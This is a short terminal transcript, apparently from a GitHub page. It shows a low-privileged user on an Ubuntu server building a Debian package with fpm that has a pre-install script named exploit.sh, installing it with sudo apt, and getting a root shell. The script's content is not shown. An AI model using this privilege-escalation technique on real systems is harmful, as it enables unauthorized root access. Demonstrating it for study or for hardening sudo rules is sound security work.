 low-priv-user@ubuntu-server:~$ fpm -n exploit -s dir -t deb -v 1.1 --before-install ./exploit/exploit.sh ./exploit
Debian packaging tools generally labels all files in /etc as config files, as mandated by policy, so fpm defaults to this behavior
Created package {:path=>"exploit_1.1_amd64.deb"}
low-priv-user@ubuntu-server:~$ ls
exploit  exploit_1.0_amd64.deb  exploit_1.1_amd64.deb
low-priv-user@ubuntu-server:~$ sudo apt install ./exploit_1.1_amd64.deb
Reading package lists... Done
Building dependency tree
Reading state information... Done
Note, selecting 'exploit' instead of './exploit_1.1_amd64.deb'
The following packages will be upgraded:
  exploit
1 upgraded, 0 newly installed, 0 to remove and 1 not upgraded.
Need to get 0 B/1128 B of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 /home/low-priv-user/exploit_1.1_amd64.deb exploit amd64 1.1 [1128 B]
(Reading database ... 101506 files and directories currently installed.)
Preparing to unpack .../exploit_1.1_amd64.deb ...
root@ubuntu-server:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu-server:/# whoami
root